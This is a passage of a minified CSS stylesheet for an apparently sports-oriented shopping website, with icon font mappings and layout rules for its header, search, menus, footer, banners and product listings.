}.ti-check:before {content: "\e64c" }.ti-check-box:before {content: "\e64d" }.ti-camera:before {content: "\e64e" }.ti-announcement:before {content: "\e64f" }.ti-brush:before {content: "\e650" }.ti-briefcase:before {content: "\e651" }.ti-bolt:before {content: "\e652" }.ti-bolt-alt:before {content: "\e653" }.ti-blackboard:before {content: "\e654" }.ti-bag:before {content: "\e655" }.ti-move:before {content: "\e656" }.ti-arrows-vertical:before {content: "\e657" }.ti-arrows-horizontal:before {content: "\e658" }.ti-fullscreen:before {content: "\e659" }.ti-arrow-top-right:before {content: "\e65a" }.ti-arrow-top-left:before {content: "\e65b" }.ti-arrow-circle-up:before {content: "\e65c" }.ti-arrow-circle-right:before {content: "\e65d" }.ti-arrow-circle-left:before {content: "\e65e" }.ti-arrow-circle-down:before {content: "\e65f" }.ti-angle-double-up:before {content: "\e660" }.ti-angle-double-right:before {content: "\e661" }.ti-angle-double-left:before {content: "\e662" }.ti-angle-double-down:before {content: "\e663" }.ti-zip:before {content: "\e664" }.ti-world:before {content: "\e665" }.ti-wheelchair:before {content: "\e666" }.ti-view-list:before {content: "\e667" }.ti-view-list-alt:before {content: "\e668" }.ti-view-grid:before {content: "\e669" }.ti-uppercase:before {content: "\e66a" }.ti-upload:before {content: "\e66b" }.ti-underline:before {content: "\e66c" }.ti-truck:before {content: "\e66d" }.ti-timer:before {content: "\e66e" }.ti-ticket:before {content: "\e66f" }.ti-thumb-up:before {content: "\e670" }.ti-thumb-down:before {content: "\e671" }.ti-text:before {content: "\e672" }.ti-stats-up:before {content: "\e673" }.ti-stats-down:before {content: "\e674" }.ti-split-v:before {content: "\e675" }.ti-split-h:before {content: "\e676" }.ti-smallcap:before {content: "\e677" }.ti-shine:before {content: "\e678" }.ti-shift-right:before {content: "\e679" }.ti-shift-left:before {content: "\e67a" }.ti-shield:before {content: "\e67b" }.ti-notepad:before {content: "\e67c" }.ti-server:before {content: "\e67d" }.ti-quote-right:before {content: "\e67e" }.ti-quote-left:before {content: "\e67f" }.ti-pulse:before {content: "\e680" }.ti-printer:before {content: "\e681" }.ti-power-off:before {content: "\e682" }.ti-plug:before {content: "\e683" }.ti-pie-chart:before {content: "\e684" }.ti-paragraph:before {content: "\e685" }.ti-panel:before {content: "\e686" }.ti-package:before {content: "\e687" }.ti-music:before {content: "\e688" }.ti-music-alt:before {content: "\e689" }.ti-mouse:before {content: "\e68a" }.ti-mouse-alt:before {content: "\e68b" }.ti-money:before {content: "\e68c" }.ti-microphone:before {content: "\e68d" }.ti-menu:before {content: "\e68e" }.ti-menu-alt:before {content: "\e68f" }.ti-map:before {content: "\e690" }.ti-map-alt:before {content: "\e691" }.ti-loop:before {content: "\e692" }.ti-location-pin:before {content: "\e693" }.ti-list:before {content: "\e694" }.ti-light-bulb:before {content: "\e695" }.ti-Italic:before {content: "\e696" }.ti-info:before {content: "\e697" }.ti-infinite:before {content: "\e698" }.ti-id-badge:before {content: "\e699" }.ti-hummer:before {content: "\e69a" }.ti-home:before {content: "\e69b" }.ti-help:before {content: "\e69c" }.ti-headphone:before {content: "\e69d" }.ti-harddrives:before {content: "\e69e" }.ti-harddrive:before {content: "\e69f" }.ti-gift:before {content: "\e6a0" }.ti-game:before {content: "\e6a1" }.ti-filter:before {content: "\e6a2" }.ti-files:before {content: "\e6a3" }.ti-file:before {content: "\e6a4" }.ti-eraser:before {content: "\e6a5" }.ti-envelope:before {content: "\e6a6" }.ti-download:before {content: "\e6a7" }.ti-direction:before {content: "\e6a8" }.ti-direction-alt:before {content: "\e6a9" }.ti-dashboard:before {content: "\e6aa" }.ti-control-stop:before {content: "\e6ab" }.ti-control-shuffle:before {content: "\e6ac" }.ti-control-play:before {content: "\e6ad" }.ti-control-pause:before {content: "\e6ae" }.ti-control-forward:before {content: "\e6af" }.ti-control-backward:before {content: "\e6b0" }.ti-cloud:before {content: "\e6b1" }.ti-cloud-up:before {content: "\e6b2" }.ti-cloud-down:before {content: "\e6b3" }.ti-clipboard:before {content: "\e6b4" }.ti-car:before {content: "\e6b5" }.ti-calendar:before {content: "\e6b6" }.ti-book:before {content: "\e6b7" }.ti-bell:before {content: "\e6b8" }.ti-basketball:before {content: "\e6b9" }.ti-bar-chart:before {content: "\e6ba" }.ti-bar-chart-alt:before {content: "\e6bb" }.ti-back-right:before {content: "\e6bc" }.ti-back-left:before {content: "\e6bd" }.ti-arrows-corner:before {content: "\e6be" }.ti-archive:before {content: "\e6bf" }.ti-anchor:before {content: "\e6c0" }.ti-align-right:before {content: "\e6c1" }.ti-align-left:before {content: "\e6c2" }.ti-align-justify:before {content: "\e6c3" }.ti-align-center:before {content: "\e6c4" }.ti-alert:before {content: "\e6c5" }.ti-alarm-clock:before {content: "\e6c6" }.ti-agenda:before {content: "\e6c7" }.ti-write:before {content: "\e6c8" }.ti-window:before {content: "\e6c9" }.ti-widgetized:before {content: "\e6ca" }.ti-widget:before {content: "\e6cb" }.ti-widget-alt:before {content: "\e6cc" }.ti-wallet:before {content: "\e6cd" }.ti-video-clapper:before {content: "\e6ce" }.ti-video-camera:before {content: "\e6cf" }.ti-vector:before {content: "\e6d0" }.ti-themify-logo:before {content: "\e6d1" }.ti-themify-favicon:before {content: "\e6d2" }.ti-themify-favicon-alt:before {content: "\e6d3" }.ti-support:before {content: "\e6d4" }.ti-stamp:before {content: "\e6d5" }.ti-split-v-alt:before {content: "\e6d6" }.ti-slice:before {content: "\e6d7" }.ti-shortcode:before {content: "\e6d8" }.ti-shift-right-alt:before {content: "\e6d9" }.ti-shift-left-alt:before {content: "\e6da" }.ti-ruler-alt-2:before {content: "\e6db" }.ti-receipt:before {content: "\e6dc" }.ti-pin2:before {content: "\e6dd" }.ti-pin-alt:before {content: "\e6de" }.ti-pencil-alt2:before {content: "\e6df" }.ti-palette:before {content: "\e6e0" }.ti-more:before {content: "\e6e1" }.ti-more-alt:before {content: "\e6e2" }.ti-microphone-alt:before {content: "\e6e3" }.ti-magnet:before {content: "\e6e4" }.ti-line-double:before {content: "\e6e5" }.ti-line-dotted:before {content: "\e6e6" }.ti-line-dashed:before {content: "\e6e7" }.ti-layout-width-full:before {content: "\e6e8" }.ti-layout-width-default:before {content: "\e6e9" }.ti-layout-width-default-alt:before {content: "\e6ea" }.ti-layout-tab:before {content: "\e6eb" }.ti-layout-tab-window:before {content: "\e6ec" }.ti-layout-tab-v:before {content: "\e6ed" }.ti-layout-tab-min:before {content: "\e6ee" }.ti-layout-slider:before {content: "\e6ef" }.ti-layout-slider-alt:before {content: "\e6f0" }.ti-layout-sidebar-right:before {content: "\e6f1" }.ti-layout-sidebar-none:before {content: "\e6f2" }.ti-layout-sidebar-left:before {content: "\e6f3" }.ti-layout-placeholder:before {content: "\e6f4" }.ti-layout-menu:before {content: "\e6f5" }.ti-layout-menu-v:before {content: "\e6f6" }.ti-layout-menu-separated:before {content: "\e6f7" }.ti-layout-menu-full:before {content: "\e6f8" }.ti-layout-media-right-alt:before {content: "\e6f9" }.ti-layout-media-right:before {content: "\e6fa" }.ti-layout-media-overlay:before {content: "\e6fb" }.ti-layout-media-overlay-alt:before {content: "\e6fc" }.ti-layout-media-overlay-alt-2:before {content: "\e6fd" }.ti-layout-media-left-alt:before {content: "\e6fe" }.ti-layout-media-left:before {content: "\e6ff" }.ti-layout-media-center-alt:before {content: "\e700" }.ti-layout-media-center:before {content: "\e701" }.ti-layout-list-thumb:before {content: "\e702" }.ti-layout-list-thumb-alt:before {content: "\e703" }.ti-layout-list-post:before {content: "\e704" }.ti-layout-list-large-image:before {content: "\e705" }.ti-layout-line-solid:before {content: "\e706" }.ti-layout-grid4:before {content: "\e707" }.ti-layout-grid3:before {content: "\e708" }.ti-layout-grid2:before {content: "\e709" }.ti-layout-grid2-thumb:before {content: "\e70a" }.ti-layout-cta-right:before {content: "\e70b" }.ti-layout-cta-left:before {content: "\e70c" }.ti-layout-cta-center:before {content: "\e70d" }.ti-layout-cta-btn-right:before {content: "\e70e" }.ti-layout-cta-btn-left:before {content: "\e70f" }.ti-layout-column4:before {content: "\e710" }.ti-layout-column3:before {content: "\e711" }.ti-layout-column2:before {content: "\e712" }.ti-layout-accordion-separated:before {content: "\e713" }.ti-layout-accordion-merged:before {content: "\e714" }.ti-layout-accordion-list:before {content: "\e715" }.ti-ink-pen:before {content: "\e716" }.ti-info-alt:before {content: "\e717" }.ti-help-alt:before {content: "\e718" }.ti-headphone-alt:before {content: "\e719" }.ti-hand-point-up:before {content: "\e71a" }.ti-hand-point-right:before {content: "\e71b" }.ti-hand-point-left:before {content: "\e71c" }.ti-hand-point-down:before {content: "\e71d" }.ti-gallery:before {content: "\e71e" }.ti-face-smile:before {content: "\e71f" }.ti-face-sad:before {content: "\e720" }.ti-credit-card:before {content: "\e721" }.ti-control-skip-forward:before {content: "\e722" }.ti-control-skip-backward:before {content: "\e723" }.ti-control-record:before {content: "\e724" }.ti-control-eject:before {content: "\e725" }.ti-comments-smiley:before {content: "\e726" }.ti-brush-alt:before {content: "\e727" }.ti-youtube:before {content: "\e728" }.ti-vimeo:before {content: "\e729" }.ti-twitter:before {content: "\e72a" }.ti-time:before {content: "\e72b" }.ti-tumblr:before {content: "\e72c" }.ti-skype:before {content: "\e72d" }.ti-share:before {content: "\e72e" }.ti-share-alt:before {content: "\e72f" }.ti-rocket:before {content: "\e730" }.ti-pinterest:before {content: "\e731" }.ti-new-window:before {content: "\e732" }.ti-microsoft:before {content: "\e733" }.ti-list-ol:before {content: "\e734" }.ti-linkedin:before {content: "\e735" }.ti-layout-sidebar-2:before {content: "\e736" }.ti-layout-grid4-alt:before {content: "\e737" }.ti-layout-grid3-alt:before {content: "\e738" }.ti-layout-grid2-alt:before {content: "\e739" }.ti-layout-column4-alt:before {content: "\e73a" }.ti-layout-column3-alt:before {content: "\e73b" }.ti-layout-column2-alt:before {content: "\e73c" }.ti-instagram:before {content: "\e73d" }.ti-google:before {content: "\e73e" }.ti-github:before {content: "\e73f" }.ti-flickr:before {content: "\e740" }.ti-facebook:before {content: "\e741" }.ti-dropbox:before {content: "\e742" }.ti-dribbble:before {content: "\e743" }.ti-apple:before {content: "\e744" }.ti-android:before {content: "\e745" }.ti-save:before {content: "\e746" }.ti-save-alt:before {content: "\e747" }.ti-yahoo:before {content: "\e748" }.ti-wordpress:before {content: "\e749" }.ti-vimeo-alt:before {content: "\e74a" }.ti-twitter-alt:before {content: "\e74b" }.ti-tumblr-alt:before {content: "\e74c" }.ti-trello:before {content: "\e74d" }.ti-stack-overflow:before {content: "\e74e" }.ti-soundcloud:before {content: "\e74f" }.ti-sharethis:before {content: "\e750" }.ti-sharethis-alt:before {content: "\e751" }.ti-reddit:before {content: "\e752" }.ti-pinterest-alt:before {content: "\e753" }.ti-microsoft-alt:before {content: "\e754" }.ti-linux:before {content: "\e755" }.ti-jsfiddle:before {content: "\e756" }.ti-joomla:before {content: "\e757" }.ti-html5:before {content: "\e758" }.ti-flickr-alt:before {content: "\e759" }.ti-email:before {content: "\e75a" }.ti-drupal:before {content: "\e75b" }.ti-dropbox-alt:before {content: "\e75c" }.ti-css3:before {content: "\e75d" }.ti-rss:before {content: "\e75e" }.ti-rss-alt:before {content: "\e75f" }.display-1, .display-2, .display-3, .display-4 {font-weight: 900 }.color-blue {color: #2344e8 !important }.color-blue-light {color: #1c76d3 !important }.color-gray {color: #888 !important }.color-red {color: #ed1c24 !important }.color-gray-dark {color: #555 !important }.color-dark {color: #222 !important }.color-black {color: #111 !important }.headings-font {font-family: Roboto,sans-serif }.bg-dark {background-color: #222 }.space-0 {margin-top: 0 }.space-10 {margin-top: 10px }.space-20 {margin-top: 20px }.space-30 {margin-top: 30px }.space-40 {margin-top: 40px }.space-50 {margin-top: 50px }.space-60 {margin-top: 60px }.space-70 {margin-top: 70px }.space-80 {margin-top: 80px }.space-90 {margin-top: 90px }.space-100 {margin-top: 100px }html {overflow-x: hidden }main {background-color: #fff }main.home-page {background-color: #fff;background-image: linear-gradient(0deg,#fff 0,#f2f2f2 74%) }img {max-height: 100% }a:hover {text-decoration: unset }.btn-primary--air {position: relative;height: 40px;padding: 0 30px;background-color: hsla(0,0%,100%,.1);color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-active--air, .btn-primary--air:hover {background-color: #fff }.btn-active--air {position: relative;height: 40px;padding: 0 30px;color: #111;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out;overflow: hidden }.btn-active--air:hover {background-color: #fff }.btn-color--air {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-color--air:hover {background-color: #fff;color: #111 }header {height: 75px;background-color: #001489;position: -webkit-sticky;position: sticky;top: 0;z-index: 999;margin: auto;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header, header a, header a:hover {color: #fff }header .head-sticky {background-color: #001489;z-index: 99 }header .head-c, header .head-l, header .head-r {height: 74px;display: flex;align-items: center }header .head-c i, header .head-l i, header .head-r i {color: inherit;font-size: 20px;cursor: pointer }header .head-c {padding: 5px 20px;flex: 1 }header .head-r .item {display: flex;align-items: center;height: 100%;min-width: 75px;border-left: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .head-r i {margin-bottom: 4px }header .head-r a {display: flex;flex-direction: column;justify-content: center;align-items: center;color: #fff }header .menu-box {padding: 0 20px;height: 100%;display: flex;align-items: center;border-right: 1px solid hsla(0,0%,100%,.3);cursor: pointer }header .w-165 {width: 165px }header .hotline {text-decoration: unset !important }.icon-close, .icon-search {width: 75px;display: flex;align-items: center;justify-content: center }.icon-close, .icon-search, .logo {height: 100%;border-right: 1px solid hsla(0,0%,100%,.3) }.logo {padding: 7px 15px }.search-inline {height: 74px;display: flex;flex-direction: column;width: 100% }.search-inline i {cursor: pointer;font-size: 20px }.search-inline .input-search {width: 100%;height: 45px;position: relative }.search-inline .input-search input {height: 100%;width: 100%;padding: 0 80px 0 0;font-size: .875rem;background-color: transparent;color: #fff;outline: 0;border: none;border-bottom: 1px solid hsla(0,0%,100%,.3) }.search-inline .input-search input::-webkit-input-placeholder {color: #fff }.search-inline .input-search input::-moz-placeholder {color: #fff }.search-inline .input-search input:-ms-input-placeholder {color: #fff }.search-inline .input-search input::-ms-input-placeholder {color: #fff }.search-inline .input-search input::placeholder {color: #fff }.search-inline .btn-search {cursor: pointer;position: absolute;right: 0;bottom: 25%;display: flex }.suggest-cate {margin-top: 2px;max-height: 1.5rem;overflow: hidden }.suggest-cate a {font-size: 12px;margin-right: 9px;color: #ffea29;padding: 5px 0 0 }.main-search {height: 74px;display: flex;width: 75px;position: absolute;top: 0;left: 0;z-index: 99;background-color: #001489;transition: all .5s ease-in-out;overflow: hidden }.main-search.active {width: 100% }.main-search.active .icon-close {width: 75px }.main-search.active .icon-close, .main-search.active .input-search {border-right: 1px solid hsla(0,0%,100%,.3) }.main-search i {cursor: pointer;font-size: 20px }.main-search .icon-close {width: 0;overflow: hidden;transition: all .2s ease-in-out;border: none }.main-search .input-search {width: calc(100% - 150px);height: 100%;transition: all .2s ease-in-out }.main-search .input-search input {border: none;height: 100%;width: 100%;padding: 0 75px;font-size: 18px;background-color: transparent;color: #fff;outline: 0 }.main-search .input-search input::-webkit-input-placeholder {color: #fff }.main-search .input-search input::-moz-placeholder {color: #fff }.main-search .input-search input:-ms-input-placeholder {color: #fff }.main-search .input-search input::-ms-input-placeholder {color: #fff }.main-search .input-search input::placeholder {color: #fff }footer {background-color: #222;min-height: 300px;padding: 60px 0 50px }footer .h3, footer h3 {margin-bottom: 25px;font-size: 14px;color: #fff;display: inline-block;text-transform: uppercase }footer p {color: #d6d3d3;font-size: .75rem }footer ul {list-style: none;margin: 0;padding: 0 }footer ul li {font-size: .75rem;display: inline-block;margin: 7px 0 }footer ul li a {color: #d6d3d3;text-decoration: unset !important;white-space: nowrap }footer .special p {color: #d6d3d3;}footer .special li {margin-right: 10px }footer .special a {font-size: .875rem }footer .social-links {text-align: right }footer .social-links li a {color: #fff !important;font-size: 20px;padding-left: 20px }footer .social-links li a img {margin-top: -7px;}footer .payments {position: absolute;bottom: 15px;right: 0;color: #888;font-size: .75rem }footer .payments i {color: #fff;font-size: 1.25rem }.hamburger-menu-x {cursor: pointer;width: 25px;height: 19px }.hamburger-menu-x i {background-color: #fff;border-radius: 2px;content: "";display: block;width: 100%;height: 3px }.hamburger-menu-x i:first-child {-webkit-animation: outT .5s backwards;animation: outT .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(2) {margin: 5px 0;-webkit-animation: outM .5s backwards;animation: outM .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(3) {-webkit-animation: outBtm .5s backwards;animation: outBtm .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x.active i:first-child {-webkit-animation: inT .5s forwards;animation: inT .5s forwards }.hamburger-menu-x.active i:nth-child(2) {-webkit-animation: inM .5s forwards;animation: inM .5s forwards }.hamburger-menu-x.active i:nth-child(3) {-webkit-animation: inBtm .5s forwards;animation: inBtm .5s forwards }@-webkit-keyframes inM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes inM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes outM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes outM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes inT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes inT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes outT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes outT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes inBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes inBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}@-webkit-keyframes outBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes outBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}.ul-unstyle {padding: 0;margin: 0;list-style: none }#main-menu {position: absolute;top: -650px;left: 75px;right: 75px;padding: 50px 0;min-height: 300px;background-color: #001489;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15);transition: all .5s ease-in-out;color: #fff }#main-menu.active {display: block;top: 75px }.main-menu-ul {padding: 0;list-style: none;display: flex;flex-wrap: wrap;margin: -30px 0 0 }.main-menu-ul > li {width: 33.3%;margin-top: 30px }.main-menu-ul > li a {color: #fff;text-decoration: unset;font-size: .85rem }.main-menu-ul > li {border-right: 1px dotted hsla(0,0%,100%,.3);padding-left: 50px }.main-menu-ul > li > a {font-size: 18px;font-weight: 500;text-transform: uppercase }.main-menu-ul img {width: 18px;margin-left: -25px;margin-right: 7px;-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);vertical-align: inherit }.main-menu-ul .main-menu-dropdown {margin-top: 15px }.main-menu-ul .item-col-menu {padding: 0;margin: 0;list-style: none }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 5px 0 }.contact-info {padding-left: 30px;border-right: 1px dotted hsla(0,0%,100%,.3) }.contact-info .item {display: flex;margin-bottom: 20px }.contact-info i {font-size: 30px;min-width: 34px }.contact-info .h5 {font-size: .75rem;text-transform: uppercase;color: #fff;}.contact-info p {color: hsla(0,0%,100%,.6);font-size: .75rem;margin: 0 }.contact-info .info {margin-left: 20px;margin-right: 5px }.page-info {padding-left: 30px }.page-info li {padding: 10px 0 }.page-info li a {font-size: .75rem;font-weight: 700;color: #fff }.overlay-box, .overlay-menu, .overlay-search {display: none;position: absolute;top: 0;left: 0;right: 0;bottom: 0 }.overlay-box.active, .overlay-menu.active, .overlay-search.active {display: block }main {z-index: 98;display: flex }.wraper {margin: -50px auto;box-shadow: 0 0 60px 0 rgba(0,0,0,.25);z-index: 98;background-color: #fff }.home-page .wraper {margin: 30px auto -50px auto;box-shadow: none;background-color: transparent }.mh-500 {min-height: 500px }.badge {background-color: #ed1c24;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.line {width: 100%;border-bottom: 1px solid #e6e6e6 }.no-border-l {border-left: unset !important }.no-border-r {border-right: unset !important }.no-border-b {border-bottom: unset !important }.no-border {border: unset }.border-right {border-right: 1px solid #e6e6e6 }.border-left {border-left: 1px solid #e6e6e6 }.border-bottom {border-bottom: 1px solid #e6e6e6 }.transition-hover {transition: all .2s ease-in-out }.cloud-zoom-lens {border: 4px solid #888;margin: 0;background-color: #fff;cursor: move }.cloud-zoom-title {position: absolute !important;background-color: #000;color: #fff;padding: 3px;width: 100%;text-align: center;font-weight: 700;font-size: 10px;top: 0 }.cloud-zoom-big {border: 1px solid #e6e6e6;overflow: hidden }.cloud-zoom-loading {color: #fff;background: #222;padding: 3px;border: 1px solid #000 }.zoom-small-image img {max-width: 400px }.main .main-sb {border: 4px solid #f2f2f2;padding: 15px;position: relative }.main .main-sb ul {padding: 0;margin: 10px 0;list-style: none }.main .main-sb ul li {padding: 5px 0 }.main .main-sb h3 {position: relative;margin-bottom: 20px }.main .main-sb h3:before {width: 50px;height: 3px;background: #ffea29;content: "";position: absolute;left: 0;bottom: -7px }.main .main-sb a {color: #222 }.main .viewmore {font-size: 14px;text-transform: uppercase;margin-top: 15px;display: block;color: #222 }.main .main-gutter img {max-width: 100% }.main .main-gutter .list-item {margin: 20px 0 0 }.main .main-gutter .list-item > div {border: 1px solid #e6e6e6;margin-bottom: 20px }.main .product-content {padding: 15px 0 0 }.main .product-content .rating-and-compare i {color: #f9a825 }.main .product-content .title, .main .product-content a {color: #111;margin-top: 8px }.main .product-content .price {color: #ed1c24;font-weight: 700 }.main .homepage-sport .no-gutter {border-top: 1px solid #ebebeb;border-bottom: 1px solid #ebebeb;border-right: 1px solid #ebebeb;margin: 0 }.main .homepage-sport .sport-title:before {border-bottom: 40px solid #fff;border-left: 20px solid transparent;content: "";width: 20px;height: 100%;position: absolute;right: 0;z-index: 9 }.main .sport-title {background: #001489 !important;border-bottom: 1px solid hsla(0,0%,100%,.3);}.main .sport-title img {margin-top: 6px;height: 26px;float: left;filter: brightness(0) invert(1);}.main .sport-title h3 {text-transform: uppercase;display: inline;vertical-align: middle;color: #fff;font-size: 20px;line-height: 38px;margin-left: 8px }.main .sport-title svg:not(:root) {margin-top: 4px;height: 26px;float: left }.main .sport-title svg path {fill: #ffea29;height: 26px;margin: 4px 3px 6px }.main .sport-category {position: relative;background: #001489 !important }.main .sport-category ul {float: right;margin-bottom: 0;margin-top: 10px }.main .sport-category ul li {display: inline-block;list-style: none;margin-bottom: 5px }.main .sport-category ul li a {border-radius: 4px;color: #ffffff;display: inline-block;font-size: 13px;line-height: 10px;padding: 5px 4px }.main .sport-category ul li + li {padding-left: 15px }.main .special-offer ul {padding-left: 15px;font-size: 12px }.block-features-list {border: 2px solid #f0f0f0;border-radius: 2px;display: -ms-flexbox;display: flex }.block-features-divider {-ms-flex-negative: 0;flex-shrink: 0;width: 1px;background: #f0f0f0 }.block-features-item {-ms-flex-preferred-size: 0;flex-basis: 0%;-ms-flex-positive: 1;flex-grow: 1;padding: 16px 24px;display: -ms-flexbox;display: flex }.block-features-icon {width: 48px;height: 48px;fill: #333;margin-right: 20px }.block-features-content {padding-top: 2px }.block-features-title {font-size: 15px;text-transform: uppercase;line-height: 24px;font-weight: 700 }.block-features-subtitle {font-size: 13px }.carousel-control {display: none }.content-gutter {margin: 0 }.content-gutter > .col, .content-gutter > [class*=col-] {padding-right: 0;padding-left: 0 }.f-go-to {display: none;position: relative;z-index: 100;width: 2.5rem;height: 2.5rem;background-color: #ffea29;color: #001489;font-size: .75rem;border-radius: .25rem;opacity: .8;transition: .3s ease-out }.f-go-to__inner {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%) }.f-go-to:focus:hover, .f-go-to:hover {color: #001489;opacity: 1 }.banner {width: 100%;min-height: 70px;position: relative;}.banner-hide {display: none;}.carousel-hide {display: none;}.banner .padding-tb {padding-top: 50px;padding-bottom: 100px }.banner .next-slider, .banner .prev-slider {width: 50px;height: 50px;border: 1px solid hsla(0,0%,100%,.3);border-radius: 50%;position: absolute;top: 48%;line-height: 55px;text-align: center;cursor: pointer }.banner .next-slider {right: 15px;}.banner .prev-slider {left: 15px;}.banner i {color: #fff;font-size: 20px }.banner .container {margin: unset }.banner .slick-dots {bottom: 5px;text-align: right;width: auto;right: 0 }.banner .slick-dots li {margin: 0 }.banner .slick-dots li button:before {color: #fff;font-size: 16px }.banner .slick-slide img {margin: auto;max-width: 100% }.banner .slick-slide a:focus, .banner .slick-slide a:hover {border: unset;outline: unset }.banner .slick-dotted.slick-slider {margin-bottom: 0 }.banner .bottom-left, .banner .top-left, .banner .top-right {position: absolute }.banner .top-left {top: 5px;left: 0;z-index: 2;color: #fff }.banner .top-right {top: 5px;right: 0;z-index: 2;color: #fff }.banner .bottom-left {bottom: 5px;left: 0;z-index: 2;color: #fff }.banner .item {display: block !important;position: relative }.banner-page {min-height: 320px;background: url(/content/frontend/assets/images/page-banner.jpg) no-repeat;background-size: cover;background-position: center center;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 50px;text-align: center }.banner-page li {display: inline-block;font-size: .75rem;color: #eee }.banner-page a {text-decoration: unset;color: #eee }.banner-page .space-75 {height: 75px }.popular-categories {padding: 0 }.carausel-8-columns-cover .carausel-8-columns {overflow: hidden;margin: 0 -12px }.carausel-8-columns-cover .slick-initialized .slick-slide {margin-right: 12px;margin-left: 12px }.popular-category {position: relative;background: #fff;text-align: center;border: 1px solid #eee;border-radius: 4px;padding: 10px 10px;margin-bottom: 20px;-webkit-transition: 0.2s;transition: 0.2s;min-height: 200px;}.popular-category figure {text-align: center;margin-bottom: 20px }.popular-category figure img {border-radius: 10px;display: inline-block;max-width: 100px }.popular-category h6 a {color: #253D4E }.product-feature .container {background-color: #f7f7f7 }.product-feature .content-img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover }.product-feature .content-text {min-height: 500px;padding-top: 100px }.product-feature .content-text strong {font-weight: 700 }.product-feature .content-text .price-off {position: relative }.product-feature .content-text .price-off:after {border-bottom: .0125em solid #222;content: "";left: -2px;margin-top: -.00625em;position: absolute;right: -1px;top: 60% }.popular-product-list .category-item, .popular-product-list .head-item {background-color: #ffea29;display: flex;flex-direction: column;align-items: center;justify-content: center }.popular-product-list .item {min-height: 240px }.btn-loadmore {margin: 1rem auto;text-align: center;cursor: pointer }.btn-loadmore span {font-size: .75rem }.btn-loadmore i {font-size: 1.25rem;color: #2344e8;vertical-align: middle }.product-item {overflow: hidden;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;position: relative }.product-item img {display: block;margin: auto;max-width: 100%;width: 100% }.product-item.ads-banner {background-size: cover;background-repeat: no-repeat;color: #fff;border-right: unset }.product-item.ads-banner .h4 {font-size: 25px }.product-item.ads-banner .item {padding: 50px }.product-item.ads-banner span {display: inline-block;font-size: .75rem }.product-item.ads-banner .badge {position: static }.product-item .color-red {font-weight: 700 }.product-item .content {padding-left: 15px }.product-item .content .color-dark, .product-item .content .color-gray {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.product-item .content h4 a {color: #111;font-size: inherit;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-item .content h4 a:hover {color: #001489 }.product-item .badge {position: absolute;top: 15px;left: 15px;z-index: 1 }.product-item .category {position: absolute;top: 25px;left: 25px;font-weight: 500;z-index: 1;background-color: #ed1c24;padding: 2px 10px 1px;border-radius: 2px;color: #fff }.product-item .special-offer ul {list-style: square;margin-left: 15px;margin-right: 10px;font-size: 11.8px;padding: 0 }.product-item .special-offer {display: block;margin-top: 5px }.popular-product-list2 .main-product {background-color: #fff }.popular-product-list2 .main-product .product-item {max-height: unset;height: 100% }.overlay {display: none }.round-icon {border-radius: 50%;background-color: hsla(0,0%,100%,.1);box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;font-size: 18px;cursor: pointer;color: #fff }.round-icon:hover {text-decoration: unset;color: #fff }ul.tabs {margin: 0;padding: 0;list-style: none;width: 100%;background-color: #f7f7f7;display: flex;border-bottom: 1px solid #e6e6e6 }ul.tabs li {background: 0 0;color: #888;display: inline-block;padding: 0;cursor: pointer;height: 50px;font-size: 1rem;text-transform: uppercase;width: 33.33333%;font-weight: 